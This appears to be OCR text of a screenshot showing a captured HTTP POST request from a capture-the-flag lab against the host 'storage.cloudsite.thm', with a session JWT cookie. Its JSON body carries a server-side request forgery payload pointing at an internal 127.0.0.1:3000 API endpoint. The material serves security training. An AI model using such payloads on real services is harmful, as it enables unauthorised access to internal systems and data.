 1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 Content-Length: 35
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://storage.cloudsite.thm
9 Referer: http://storage.cloudsite.thm/dashboard/active
10 Accept-Encoding: gzip, deflate, br
11 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im1lb0B0aG0uYyIsInN1YnNjcmlwdGlvbiI6ImFj
dGl2ZSIsImlhdCI6MTc0ODYyNjEwNCwiZXhwIjoxNzQ4NjI5NzA0fQ.k9VOlXafH6k8ue3cAFcyWvgKwHfUWrWHpN
gl6iEPIMI
12 Connection: keep-alive
13
14 {
"url":"http://127.0.0.1:3000/api/docs"
}